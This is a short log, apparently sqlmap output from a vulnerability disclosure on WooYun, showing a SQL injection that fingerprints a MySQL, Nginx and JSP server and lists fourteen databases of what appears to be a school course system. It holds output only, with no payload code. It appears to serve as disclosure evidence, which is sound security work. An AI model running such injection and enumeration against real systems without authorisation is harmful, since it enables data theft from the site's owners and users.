 [14:17:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0.12
[14:17:59] [INFO] fetching database names
[14:17:59] [INFO] fetching number of databases
[14:17:59] [INFO] resumed: 14
[14:17:59] [INFO] resumed: information_schema
[14:17:59] [INFO] resumed: 2dcourse
[14:17:59] [INFO] resumed: bookshow
[14:17:59] [INFO] resumed: bookshow_school
[14:17:59] [INFO] resumed: excellentcourse_resource
[14:17:59] [INFO] resumed: exercise_exam
[14:17:59] [INFO] resumed: exercise_exam_school
[14:17:59] [INFO] resumed: mysql
[14:17:59] [INFO] resumed: resourcecenter_dbo
[14:17:59] [INFO] resumed: school_ec_report
[14:17:59] [INFO] resumed: school_ec_report_school
[14:17:59] [INFO] resumed: scr2008
[14:17:59] [INFO] resumed: scr2008_school
[14:17:59] [INFO] resumed: test
available databases [14]:
[*] `2dcourse`
[*] bookshow
[*] bookshow_school
[*] excellentcourse_resource
[*] exercise_exam
[*] exercise_exam_school
[*] information_schema
[*] mysql
[*] resourcecenter_dbo
[*] school_ec_report
[*] school_ec_report_school
[*] scr2008
[*] scr2008_school
[*] test
www.wooyun.org